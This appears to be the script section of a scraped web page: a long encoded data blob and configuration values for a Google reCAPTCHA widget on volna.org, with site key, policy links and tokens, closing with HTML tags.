4OJQUTasO9DsKIBcKmTA3DqMOJNBHDrsKhL8KAwpDDvhwqB2Isw7shX8O2w6/[base64]/w7R0wpB3Q8KnwqfDnQXDjSrDqcOVw4TCrGQSWhh6w7TDsjMuwqjClxPCun3CrGEbwrp2fcKEw70xwr1fwqExAMKUwpDCqcKYw6tgEmLDrMOpLQ8OG8KjecOvLB3DisOfK8KrJnVocsKIYznClcOUwoXChcOKMwTDjMO5w6LDgcK3Lz8VwqvCu2fCsEAUw4MLKMKow40/wpEUcsOCwpDCvibCqBw/[base64]/Dg1LDqMKuEzTCpyFUd8OafUTDqzgeaMKdw6d3LFBYQ8Otw4pSJcOGGcOSG2ZyJ17CmcOXSMOvSGvCg8O2HijCkyzCoRQPw6DDhkFdEcO+wpPDsiMxPghvw5LDrcOeODg+KsKJFsK4w5vDvGzCpcOjaMOuw6tZw6HCkcKww5/DrmLCmlbDksOow6TCmRXCmUjCrcO3w6B6wqI6wrRMUU4vw7fDlcOqw5sswpjCisKXcsObwr90LMOiw6sxD3bCn1dcw6sZw5onw5tlwrfChsOofUjDsGLCuwjCqxDCmMKewozCmMKPYcOsfMOefWliw5pkwoLCiWTDr8O2CsO+wrhTw4zDnyBoOiHDrB/CsiMowoDDsSwcLw3DocK4fjNKw5x7YsKrPkXClhR0CcOBw7F1w5DDnMOAcTvDvMO2wolNCcKeYnrDrEEFwpJlwodXITtbwr/DoMOQwo8bDnY8NRnCtcOnIMKfZsKgw7BFMA85wqAnw6fCjkMkw4DDrcKYCsKLFMKmEsOacmDCoDEzdVnDisKRwp5KNsOgw6jDmcKfb0LCliHDqsO9DsK6woUUwp/CqcO/w5/[base64]/DgBbDucO2ScK7wqPDlX7Dsm3DsEjCi3A/wpVNSsOjw5nCncOBw51+wqHDlMO9Ky5Zw79VW8O9Y0B3wpYgwqPDln1YIk3DmGrCnMKVwr4ddMOqwpxrw544w7XCgMKaAX9Cw6vCu20PaMO2H8O/FcOZwrvDmExAP8OlwqjCusOtQURkw5zDpsKNwq1GY8KWw4jCsTwSSnrDvB7DvMOJw4w4w6XDksKDwq/DuD/[base64]/wq4nwqlFw61dw7jDoUDCsMOGw5hxw4vCnmJPw6ded8KVIW3DvcOqw4TDog3DlsO9wpDCuBlwwq1ewpY1wphfw6shBMKPB2/Dkm3CiMOtAFXCmcK9w7rCoMObMy1Uw7zDlTZ1WzXDtUnDoFoHwoxnwobDu8ObKxBkwrwlYMKkGjTCqVxcbMKnwoHDkSrCjcKqwohYUSPDtgF8H3HDrFcQw5/[base64]/[base64]/DtxzDpMK9MsOXw73DvMOKwozDizBVN1xTw6MFOMKfw7pyPyvDhUbCjcOrw5LCosKbw4XDh8OkLlHDj8Kvwp/[base64]/CnzrDvVjCjcKVw7AJw6MPXsKwwrfDjMOUDcKEMcO8worCizMlw5pgDjpgwrFowosowppuQH8iw6vCrgQjJcKSwqlbwrnDs1rCkjpRWUXCm1vDicOdwpNLwqvCu0vDgsObwoHDksOgHSQFwrfDrcOfQcOew4XDsjnCvl7ClsK7w5TDtMKvFmXDi1vCnV/DpsO+BsOTUhRDXXU9wpTChCtHwrvCr8ONYsOzw6TCq2JKw516dMKSwqkGDRJPMCzCvnzClENuScO4w6ZgaMOrwo40BwvCknATw7/DpcKOBMKcVMKOd8OjwrPCr8KYw4hIwrVPZcOOVk3DvG9ow6HDgSvDtV0mw7NaLMO7wr8/wo/Dl8O8w71uQRpVwrTDrsOZRUrCpcKxHsK/w4I0w5EELsKcRsOjHMKpwr8YcMOpUz3CsCZcT0wBwofDrVoPw7/DpMKIV8KRb8ORwqXDocK8G33DjcO8Rn5qw73ClMOibsKaBVrCk8KaAHHDvMKHw51CwpFfwrfDt8OQbmF6d8OVJ2PDp29RM8OCGBTCgMOVwoAmIW7CpW/Ct2vCowfDtDdxw6Zbw43CiCDCnRdnRsO0egYJw6bCsMKwCVLChG/CkMOTw7szw7sqw6giYFDCgn7CrMKaw7Niwrc0d3kEw64bN8OPacOoR8OCw7B1w5bDrQE/[base64]/CsMObBcKaBhEnY8OiMBwiwrLCmcKNN8O1w44oOsKSN10lVnRFwqVmQcKJw77CjVLCjnvDlgkhw7nCnsOHw77DucORUsKoGB19wolnw5YpIsOQw45+KDJhw6BxZUs/EsKVw4jCucO8KsOyw5TCslfDlhDCo33CqhVmfsK8w7MDw4Q5w5oMwoNAwofCmX3DqUAoYDAUbmvDnMKJGMKRVHvCrMKFw45AG1kTOMO1wrUNL3sgwqUtOsKnw5w8BRXDp0jCssKHwph9RcKeOcOUwpzCs8KhwpI5F8KjWsOhZ8OHw5gwXcOYMQQmHMK6LE/Dq8OAwrF1K8OJBHfDk8OSwo7DiMKNwpt8Jn5nCQ43wobCvGYcw6sfZ3TDjSXDg8KTPcOew5fDlRtFemXCuXzDjVzDksOpE8K9w5jDrSbCkCvDn8KPX0E7dsOANcK3cWJnBQNJw7LCoGwQw4rCk8K7wog7wqHCjcKKw60GN1EqKMOMw7XDrB1/[base64]/worDsMKtw53Dh8KqMsO5AGwsC8OqIwLDsEvDucK9NcKNwrfDlMK7Zhgfw5/CicOpwrY5wqTCrBXDlMKow4vDnsOTw7LCkcOcw7hwBRVPEyvDkVV1w4EEwooGEmZ4YmHDkMKGwo3CsmHCg8KrKhHCnEXCgcKmFcKgN07Ct8OJJsKKwqp3PH9aR8Knwr9zwqTCsSNww7nCqMK7BsOOwrIkw7AfIcOgIijCtcKWBMK9OQpvwrzCo8OROcK/w64JwrhyVDZRw7TDgnIuccKfCsKTKWdlw7k7w5zCu8OYLMOPwpBKEsO7CMK9HggiwrLDmcKYXcKvS8K5XMO8EsOLWsKRR05FGMOcwq9Hw5nDnsKBw45NCCXChMOsw4vCtBVcPAMSwqvCjDofw77DrGfDrcO1w7oXPAbCk8KACzjDp8OHe0fCognCu2EwQ8Ovw7/Co8KywqpSLMKvWMK+wpBkw73CgGAEUsOPScOoFgArw5nCtF9iwrAfLsK2TcO2IW/[base64]/[base64]/Cg8Oew7Fkwq/CoQlOwojDvAnCpcKJYTvDk3XCtsOlAsOqAwEGw4sWw6hgPkvCpx95wqA8wr1vGlkjXMOBK8OlZMKTTMO9w49Nw7jCk8OgKWzCt35aw4xQF8O/wpTDt0NreUTDkDvDpntAw7TCrxYMY8O9ayTDmzHCqyBnXDbDvcODw71XbsKVBsKqwpMkwrwVwpc4LWV3woXDrcKawqrCiUZJwpvDkWU6NgFSfsOTwqPChE7CgxcWwpHDhBUxR3I+H8K8P0nCosKmwobDpcKPb3/[base64]/Dj8OZw4dpb8O/wqzDusOtXwLDnU3Di8Orw6MrwogLwoc5FD3Dtl1vw4RNeh3CocKqFMO8YDrCvE49LsOfwqgda30sHMObw4TCtxUtwpTDs8Ocw4zDjsOvOwZUQcKYwrnDrMKbQnzChsOaw6/DhxrCj8Ovw6LCocK1wqoWK2/CjcODfMOFUSDCvcK6wrXCl2EswqrClGINwrPDsCA4wrPDo8KjwqBSwqcowpTDrsOeT8O5wp3CqTF7w61pwqknw4fCqsK4w60fwrFdIsKxZzvDrg/[base64]/KRcAGsOAwrZOwrVmVMOSw6oUw4NSwpYQa8OeEcO/w6ZdWXV4w75ow4LCv8ObP8KgcAXCmMKQw6p6w7/DkMOeWsOWw4/DlsK3wrUIw4vCgcOmMFrDrGgNwq3DtMOHYl9sScOHI2/DicKcw6JWw6zDi8ORwr5KwqPDpl9Lw6pzwoQ4w6gnSjrDilfDqnjDl1nCu8ODN1fCrkkSZsOfDWfCs8O6w6E/OTV6VGZAI8Oqw7rDqcO8PijDrj4JSSkcfkzDqSJQbxk/XFUFUMKWbUDDt8OsDsKKwrXDjsK5RWU/UBnCjsOBJMKSw4vDqAfDnl/DvMO3wqjCoyBwKMKKwr/DiAvCuW3CuMKRwrzDhcKAQRZ7GF7Dql4zUhFeacOHwpPCqTJhd1BgQX/DvsK3RsOWP8O9EsKJfMO0wolzaTjDm8OgXkHDkcKXwps/G8OWwpRtwo/DlTR0wozDkRYwOMOhLcOgXsObGWnCt1XCpBZxwrzCuhnCjFdxEEjDpsO1PMO8dhnDmktCLMKzwrVkBj3Ckw1Fw7dhw4LChcKzwrlhXGzCtzTCjwQXw6LDojIkwr/[base64]/[base64]/wo3DjMO+VsKOODDCqUw0b8O4wqnCjkJtXGgtwpDCtUh5w5xXeWPDoy/CmH8CAMKkw6TDqcKMw44kKUvDuMOCwqDCk8O+DcOSWcO6ecK4w4fDqArCvzzDv8OkS8KGCA3DrAtGHsKLwpd5WsKjwo4uMcOow5F1wp5WFMOMwoXDl8K4fWAFw6vDk8K4KQ3DvF/CjsOCISLDinZqOXF/w4XCklnDlBjDlWg+Y13CvAPChnkXfwgxwrfDssOwcx3Dn2p/ByI2dcO7wp7DslRmwoI2w7Utw6wIwobCtsKVGnfDkMObwrsUwoHCq29Qw6EVOE4PHXLCrDfCp2A/wrgMRMOoXy51wrvDrMOkwonDujBdD8OYw7MQaU0ow7rCtcKxwqzDtMO9w4bChcOkwoXDncKYFENKwqzCsRdrOS3DgMOuBcO5w4HDpMKhw5Zmw67Dv8K0w7nCoMOOMD/CmXRpw5HCmiXCnHnDkMKvw6Q6RsKcccKeK0zCqRIRw4rCt8OHwrBlw5XDjMKQwoXDu2A2dsO+wprCnsOrw7FffcK7bX/Cr8K9K2bDjsOVasKkdgR4QlcDw7IYUzlSYsKnPcKqw5LCiMOWw4MDF8OIbcKuNWFIIsKcwo/DvATDigLCuEnClCloXMKMJcOjwoV2wo4sw6x2Yy/[base64]/DtANWw4vCmABaw6EWcMKGwo1ZPsKuw7hvW3kcwoHDmDd8F2dyZMOKwrcdawJ2YcKXdRnCgMKbF0/[base64]/DmMK5wqRmw6sBwrVQw57Dll3Cj3LDjlDDtsKvw7HDogJcwph6R8K8JsKSNMKwwr/DgMK+e8Kcw792cVp/P8O5E8Omw7YJwpYZc8O/wpxbdSd+w4x0CMKuwpYYw6PDh3k6SjnDs8OswrHCkcO8BhjCpcOowpQVw6Ukw6ZYMsO4d2JlHMOOL8KEFcOcMTrCnmsZw6/Cg0cTw6B9wqoIw5zCkkoqHcKpwpTDhA1+woLCmmjCgMOlJXzDl8O6PGNMfAkxCcOSwqDCtHDDusOYw5/DvSLDtMOoET7DuyNMwqU/w4FrwoDCsMOIwoYPHMKqRhbClwDCpQzCgxHDh0Iuw6zDlsKQPCczw7RDQMOzwowMV8O0QkFTH8KtNsOHS8Ktwq7DmXrDt2YoUcKpGSjCtMOdwpPCpTo7woRvNsKlJMOFw5LCnBhUwpPDsVJ1w6/[base64]/DplbDhcK3XVQKGxDCi8KPTifDsMKWwpkFw6HCq2kGw7xjw6bCry/CvcOZw6nCqcOtPMOpH8OxCMO6CMKHw6dWUcO9w6rDqnVpf8OKNMKrSsOmG8OqXiDCisK2w6YkdFzCrSzDjMOrw4nCkmQVwrNcw5rDn0PCulBgwpbDmcOKw6rCj0tWw49hJcOnKsOVwrIGS8K0Fxgaw43CrV/[base64]/IcOjGMOxw79EOsOSE8OJUlkgw5rCjMOYw4HDtAnDgkHDqlgCw4tMwoUUwqbClywnwoTCiCBoAcOFwr1ywp3CisKcw4IRw5IiPsK1f0rDgF5EPsKZJyYkwpnCkcOAYsOPKW8Mw6h8OcK6d8K6w6JgwqPCrsOcDXYYw488w73Dvx3Cl8OiVsO0Gz7Dq8OCwoVPw7wxw6/DkWzDn0RvwoYkKC7DlwQPHcO2w67Dv0sUwq3CkcOBWGctw6zDrMKkw4TDvMO3ZBJKwrFXwqnCq207FkjDriPCvsKXworDrUUIOMKfFMKRwrbDp1jDqUfCv8KAfVAFw5w/DjbDlsKVZ8Ogw7DDsUfDpsKmw60BZHNnwpPCk8Onw60ew7rDgGHCggvDskArw4bDs8Kdw53DqMKNw6nCqwRQw6wXSMK/MnfCgWDCuWg7wp47FmQdEMOvwo5SXU5FciPCpRPCnsKOAcKwVD/[base64]/w5VZw73CoHrCiiMpejsILyvCmcKhbsKWwr9SHsOPbcK6Q2x0ZsOmBEULwoBAw4MaJ8KZf8OjwoDCi0vCpCUoMcKUwpXDkDgse8KCDMOaeFsXw6zDvcOxTUTDpcKlw74jRDPDgsOvw70UX8O/dE/CnnZNwqBKw4PDpMO8VcONwpbCh8Kcw6LCt3ZgwpPCmMKcDmvDosOvw4UhDMKdUmgVPsKeA8O/w7zDqjckFsOLNcKow6LCmgfCsMOZfMOXARjClMKgOcKiw40FbyEVdMKRF8Oiw7zDqcOywos1b8KsWsOBw4Bpw4DDhsKQPG/Dlh8awrd1BVxUw6bCkgLCsMOMRXprw5YlGHTDlsOowp/Ci8Oqw7bDh8KjwqDCrg0Twr/DkkLCmMKwwoc0aiPDuMOawrzCi8KlwqJFwqvDsUknDUPDrCTDuUt/RyPDuQojw5DCrS40QMOWJ1oWSMK7wojClcOiw7zDulA6XsKAD8KqF8Ofw5prDcKPB8K1worDnlvDrcOwwrNAwr/CiTMHIFbCosO9wqEnPUkgw4B/w50pYsK5w4DCk04Tw7I+Eh3Ds8Ksw5hPw4TDkMKzHcK6SQp1KzlQf8OPwoDCtMKzWkNSw4o3w6vDg8Oww7o8w7DDugMhw5zCtzzDnGbCt8KmwpcbwrfCicOHwqIHw4TDssOxw4/[base64]/Dn0g1ETLDgcOrAE/Cj3DDmMK0S0bCjsKEw4fCt8O6DUZxfyJzP8OLw58CGwXDm1d7w7LDqx58w5g0wqLDhcOABMOew6TDqcKFKHHCnsO/NMONwqBKwpbDiMKSMGrDgWkQwpfCllMDb8O6bn10wpXCnsKyw73Cj8KuKFfDuzZ+F8K6PMKSQMKFw5dqNW7DuMOow7/CvMOEwofDjcOSw60ND8O/wovCgMOHJQ3CkcK2IsOaw5JWw4TCusOIw7MkKMO1Z8O6wo8kwpXCs8KGUnnDoMOjw7PDo3UHwqwfT8Oqwr1hQlXCmsKuG1ppw5bCgBxKwqfDvXLCkwTClRfCigspwqnDm8OYw4zCvMO+wpxzSMOiacKOVsOEORLCi8KTLH5CwpnDmng8wokTOwQnPk4qw7/[base64]/[base64]/W0BKwrokaBR+GcOUQCrDhsOjScOwEcKNwqHCjjHDtAYyw4Vyw5wZw7/DryMdTcOjwojDoAhjw5BdQ8KHwpjCt8Kjw7FbT8OlHxAzw7jDrMKJYcO8esObMMOxwqYlw4vCiGF5w4ArCDgDwpTDhsO/wqvDg2BefsOCwrHDjsK8YMO8BsOzXjclwqUWw5DCtMKDwpXClsOcfcOJwpFnwrUUFMO/wqbDk0xeaMOdWsOKwp58B1jDg0/DgX3CnFLDiMKRw698w6XDg8Ogw7cRMBPCvSnDuzoww58pTTjCsgnCgcKrw5d5B0MKw4bCvcKyw4/CvcKACyEJw4QWwppMATFzWMKGTUfDlsOqw6jCocOYwp3DjMOowoXChSjCjMOCRS/DpwgOAkNXwr7Ck8OpA8KIG8KNIGDDqsKEw6goXMKGCn9qW8KYa8KjaCLCn2DDp8Kcw4/DkMORfsObwoTCrcK7w7DDnUQww4UBwrwyYGlyUhhawrfDpX7ChDjCplHDrBfDgVzDqG/DmcKNw50nAVHCmnBBAcOnw4MWwozDtcOvwqMOw6UZBcOPPsOIwpRgH8K4wpTCvMKsw4tDw6Jyw5EWw4FWXsOfwp5IHRfDt0F3w6jDtR/CiMOfwrQuCnXCuTlkw75Ow6AZBsODM8OSwrMgw4lJw7JVwptpJULDsiDCliDDolN/w4/Dr8K8HcOZw5fCgMKgwr3Ds8Kmw5zDq8Kxw7bDrsOICjFTe1Qsw7rCkA1+LMKDMMOrGsKTwpkxwoPDoyVNwpkNwpwMwp9ve3MGw5YTDHk/HMOHNsO6OzV3w6/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://volna.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UKxE3YXZUVBGXSJzm0uC0HcTl4JPqMX7lVCItgxgmsU\\u003d\x22,1,0,null,1,1769151226791,0,0,[152,33],null,[65,79],\x22RC-qeMSgOa24OHUPQ\x22,null,null,null,null,null,\x220dAFcWeA7sRz-2eEVcE9enO9TtQx3GO-REkmOUvDhISkYZqwAnwMcJ3wK-YDciukSjWjRRgOf0NyE3ezW8yTEpOoZGMeLdrFnOjA\x22,1769234026736]");
    </script></body></html>